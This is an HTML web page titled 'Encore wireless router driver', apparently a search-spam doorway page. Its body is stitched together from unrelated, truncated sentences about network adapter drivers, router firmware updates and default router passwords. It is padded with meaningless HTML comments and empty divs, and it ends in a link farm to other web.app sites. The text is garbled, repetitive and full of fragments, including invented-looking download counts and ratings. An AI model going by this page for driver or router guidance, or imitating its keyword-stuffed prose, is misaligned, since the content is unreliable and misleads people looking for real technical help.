

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fuddtentito.web.app/1115.html
body_size: 2599
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fuddtentito.web.app/1115.html" /><title>Encore wireless router driver</title><script src="https://fuddtentito.web.app/zuhx30b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- otucmu --><!-- marsoilo --><div class="steeppysal"></div><div class="pybookly" id="prodapool"></div><!-- taitracin --><div class="mugwheemag" id="tosandki"></div><!-- spactinra --><div class="bunmira" id="artripen"></div><!-- ylraro --><!-- enlumens --><div class="erproppia"></div><!-- cilantcout --><div class="stanconspreh"></div><!-- progsendga --><div class="deleho" id="enesyz"></div><h1>Encore wireless router driver</h1><!-- otucmu --><!-- marsoilo --><div class="steeppysal"></div><div class="pybookly" id="prodapool"></div><!-- taitracin --><div class="mugwheemag" id="tosandki"></div><!-- spactinra --><div class="bunmira" id="artripen"></div><!-- ylraro --><!-- enlumens --><div class="erproppia"></div><!-- cilantcout --><div class="stanconspreh"></div><!-- progsendga --><div class="deleho" id="enesyz"></div><!-- ulogtrav --><div class="fasigcent"></div><div class="windtipet" id="yganal"></div><div class="lototsse" id="raotrawren"></div><p>Network adapter wifi drivers download for windows free. The enhwi1an42 wireless n150 router complies with ieee 802. Most modern nics support wireless connectivity, or wifi. Encore electronics 802 11n n150 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. This download installs base drivers, intel proset for windows device manager, and intel proset adapter configuration utility for intel network adapters with windows 10. We are specialized in networking solutions for office and home, a. It has two 5dbi dipole antennas and supports 2x2 multipleinputmultipleoutput technology for extended reception, robustness and exceptional throughput, and is backward. How to install wireless pci express adapter and unboxing of tp link tlwn781nd duration. Wireless n the encore enewi2xn45 wireless adapter is a draft ieee 802. Below are basic steps for performing a firmware upgrade, but be sure to check your router manufacturers website for a user manual that includes specific instructions for your make and model. I have accessed the lan network page here to change the ip address of the dap1522 802.</p> <p>This will help if you installed an incorrect or mismatched driver. Encore electronics 802 11n n150 driver download 2020 version. Feb 26, 2017 driver original do adaptador wireless 802. You can use an external radius server to authenticate wireless stations and provide the session key to encrypt data during communication. Find user manuals, troubleshooting guides, firmware updates, and much more for your wnrv2 rangemax n150 wireless router on our netgear support site today.</p> <p>When you find the program encore wireless lan driver usb adapter, click it, and then do one of the following. Every router is different, but theres still usually a somewhat similar process for upgrading the router s firmware. Detachable antenna removes easily for storage when traveling with a laptop laptop network adapter with sturdy construction is designed for. This page contains information about installing the latest encore electronics 802. Mar 21, 2011 in this video, we are going to show you the simple steps to install encore wireless n router and how to set up a secured wireless network. Jan 02, 2019 encore enhwi2an3 free driver download official. Find the default login, username, password, and ip address for your encore enhwi2an3 router.</p> <p>Driver version may differ depending on the wireless adapter installed. Encore wireless drivers here are models of encore wireless the drivers of whom we have. Nov 25, 2011 i recently had to replace my old g router so i went with a new n router wrt160n. Download intel network adapter driver for windows 10. How to install encore wireless n router english youtube. Encore network driver download and firmware update. It supports wcdma hsdpa, cdma2000 and tdscdma standards. On the other hand, with a wireless router you can connect to the internet anywhere with a signal, without being tethered to a physical cable. Encore enewi2xn45 wireless n300 adapter with two 5 dbi. It has two 5dbi dipole antennas and supports 2x2 multipleinputmultipleoutput technology for extended reception, robustness and exceptional.</p> <p>Download encore enlwisg driver for windows 9x, windows me. Find encore router passwords and usernames using this router password list for encore routers. A product list of encore network for driver update, firmware upgrade and utility download. Wireless n300 router with support access point and backward compatible with ieee. I recently had to replace my old g router so i went with a new n router wrt160n. Nov 14, 2006 this will help if you installed an incorrect or mismatched driver.</p> <p>Encore wireless lan driver usb adapter should i remove it. This lets you connect more devices, since you arent limited by the number of ports on the router. We suggest you update me driver to the latest version 11. Wireless adapter supports up to 150 mbps with an 802. Problems can arise when your hardware device is too old or not supported any longer. Enhwi1an42 provides maximum transfer rate of up to 150mbps and supports wep, wpa, wpa2, 802. Encore driver encore enlwisg enlwisg driver encore enlwisg wireless router. Unpacking information thank you for purchasing encore 802. Wirelessn the encore enewi2xn45 wireless adapter is a draft ieee 802. Encore wireless adapterwifi dongle, n150 wireless dongle.</p> <p>Update windows network adapter drivers for your acer aspire laptop. The encore website doesnt have much useful info, and the doc. A wired router offers a dedicated connection with no interference and higher security than a wireless router. Click the remove or changeremove tab to the right of the program. Intel has identified security issue that could potentially place impacted platform at risk. The enhwi3gn3 is a 3g mobile wireless router with a single 10100baset wan port, two 10100baset lan ports and a single usb 2. Encore default router login and password clean css. The connection works so great, and it cost so little. Before you start, please check all the contents of this package. Thinking it would improve the speed of my wifes computer hers is the only one connected wireless i bought a used encore enuwin3 adapter to replace the encore g card that was in it. Encore electronics home network wireless routers for sale. In this video, we are going to show you the simple steps to install encore wireless n router and how to set up a secured wireless network. You have to be in within the router to get a connection. Uploaded on 3272019, downloaded 9228 times, receiving a 98100 rating by 3297 users.</p> <p>To get the latest driver, including windows 10 drivers, you can choose from our list of most popular network adapter wifi downloads or search our driver archive for the driver that fits your specific network adapter wifi model and your pcs operating system. Find the default login, username, password, and ip address for your encore router. If for any reason you are unable to install these drivers, you can always use snappy driver installer for automatic installation of any driver on your windows pc. How to update router firmware with pictures wikihow. You will need to know then when you get a new router, or when you reset your router. The router has another pc cabled to it, and a laptop connected via wireless g.</p> <p>This download record is recommended for it administrators, which includes driver only and intel proset wireless software version 21. Common network issues include failure to dectect or connect to the network or slow or unreliable internet connections. Encore enhwin3 free driver download official 1648690. Simply create a profile with the driver installation, plug in the adapter and your computer will automatically connect at startup.</p> <p>Encore wireless adapterwifi dongle, n150 wireless dongle usb. The router has another pc cabled to it, and a laptop connected via wirelessg. Only for in house use, you can not use this product outside of your house. A network adapter wifi driver is software which enables communication between your computer and your network adapter or network interface card nic.</p><!-- otucmu --><!-- marsoilo --><div class="steeppysal"></div><div class="pybookly" id="prodapool"></div><!-- taitracin --><div class="mugwheemag" id="tosandki"></div><!-- spactinra --><div class="bunmira" id="artripen"></div><a href="https://fuddtentito.web.app/814.html">814</a> <a href="https://fuddtentito.web.app/826.html">826</a> <a href="https://fuddtentito.web.app/1001.html">1001</a> <a href="https://fuddtentito.web.app/50.html">50</a> <a href="https://fuddtentito.web.app/355.html">355</a> <a href="https://fuddtentito.web.app/534.html">534</a> <a href="https://fuddtentito.web.app/839.html">839</a> <a href="https://fuddtentito.web.app/1197.html">1197</a> <a href="https://fuddtentito.web.app/1340.html">1340</a> <a href="https://fuddtentito.web.app/1459.html">1459</a> <a href="https://fuddtentito.web.app/35.html">35</a> <a href="https://fuddtentito.web.app/1571.html">1571</a> <a href="https://fuddtentito.web.app/1620.html">1620</a> <a href="https://fuddtentito.web.app/198.html">198</a> <a href="https://fuddtentito.web.app/837.html">837</a> <a href="https://fuddtentito.web.app/854.html">854</a> <a href="https://fuddtentito.web.app/447.html">447</a> <a href="https://fuddtentito.web.app/352.html">352</a> <a href="https://fuddtentito.web.app/589.html">589</a> <a href="https://fuddtentito.web.app/309.html">309</a> <a href="https://fuddtentito.web.app/37.html">37</a> <a href="https://fuddtentito.web.app/1514.html">1514</a> <a href="https://fuddtentito.web.app/653.html">653</a> <a href="https://fuddtentito.web.app/216.html">216</a> <a href="https://fuddtentito.web.app/173.html">173</a> <a href="https://fuddtentito.web.app/511.html">511</a> <a href="https://fuddtentito.web.app/1478.html">1478</a> <a href="https://fuddtentito.web.app/1280.html">1280</a> <a href="https://fuddtentito.web.app/471.html">471</a> <a href="https://fuddtentito.web.app/1665.html">1665</a> <a href="https://fuddtentito.web.app/353.html">353</a> <a href="https://fuddtentito.web.app/953.html">953</a> <a href="https://fuddtentito.web.app/73.html">73</a> <a href="https://fuddtentito.web.app/82.html">82</a> <a href="https://fuddtentito.web.app/410.html">410</a> <a href="https://fuddtentito.web.app/485.html">485</a> <a href="https://urpopengeart.web.app/640.html">640</a> <a href="https://tweezinenyd.web.app/1404.html">1404</a> <a href="https://puscallrephri.web.app/322.html">322</a> <a href="https://storatclascor.web.app/1359.html">1359</a> <a href="https://binkrevisli.web.app/1236.html">1236</a> <a href="https://diabullhorspers.web.app/1404.html">1404</a><!-- otucmu --><!-- marsoilo --><div class="steeppysal"></div><div class="pybookly" id="prodapool"></div><!-- taitracin --><div class="mugwheemag" id="tosandki"></div><!-- spactinra --><div class="bunmira" id="artripen"></div><!-- ylraro --><!-- enlumens --><div class="erproppia"></div><!-- cilantcout --><div class="stanconspreh"></div><!-- progsendga --><div class="deleho" id="enesyz"></div></body></html>